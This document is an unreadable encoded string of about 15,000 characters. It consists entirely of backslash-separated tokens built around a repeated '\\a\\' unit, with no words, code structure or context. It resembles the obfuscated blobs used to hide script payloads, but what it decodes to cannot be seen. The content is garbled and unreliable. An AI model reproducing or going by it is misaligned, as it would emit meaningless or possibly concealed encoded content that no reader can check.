\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\